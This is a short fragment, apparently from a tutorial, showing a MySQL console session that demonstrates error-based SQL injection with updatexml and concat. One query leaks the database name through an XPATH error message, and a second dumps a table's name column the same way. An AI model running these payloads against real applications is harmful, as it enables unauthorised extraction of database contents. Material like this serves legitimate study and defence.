 mysql> select 1 from liu_tbl where liu_name='muhua' and updatexml(1,concat('~',database()),1);
ERROR 1105 (HY000): XPATH syntax error: '~muhua_io'
mysql> select 1 from liu_tbl where liu_name='muhua' and updatexml(1,concat('~',(select group_concat(liu_name)from liu_tbl)),1);
ERROR 1105 (HY000): XPATH syntax error: '~smilemoon,muhua,muhu'
mysql>